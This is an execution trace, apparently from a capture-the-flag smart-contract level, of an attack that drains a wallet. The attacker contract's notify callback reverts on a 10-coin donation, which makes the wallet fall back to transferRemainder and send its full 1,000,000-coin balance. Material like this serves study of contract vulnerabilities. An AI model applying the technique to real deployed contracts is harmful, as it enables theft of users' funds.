 [Sender] Attacker_EOA
0 0 → CALL [Receiver] attacker_contract.attack Calldata (tokenHolder=instance) ▶ ()
1 1 → CALL instance.requestDonation(raw data) ▶ (raw data)
2 2 → CALL (Reverted: execution reverted) wallet.donate10(raw data) ▶ (raw data)
3 3 → STATICCALL coin.balances Calldata (wallet) ▶ (1,000,000)
4 3 → CALL (Reverted: execution reverted) coin.transfer Calldata (_to=[Receiver]attacker_contract, _value=10) ▶ ()
5 4 → CALL (Reverted: execution reverted) [Receiver] attacker_contract.notify Calldata (amount=10) ▶ ()
6 2 → CALL wallet.transferRemainder(raw data) ▶ (raw data)
7 3 → STATICCALL coin.balances Calldata (wallet) ▶ (1,000,000)
8 3 → CALL coin.transfer Calldata (_to=[Receiver]attacker_contract, _value=1,000,000) ▶ ()
9 4 → CALL [Receiver] attacker_contract.notify Calldata (amount=1,000,000) ▶ ()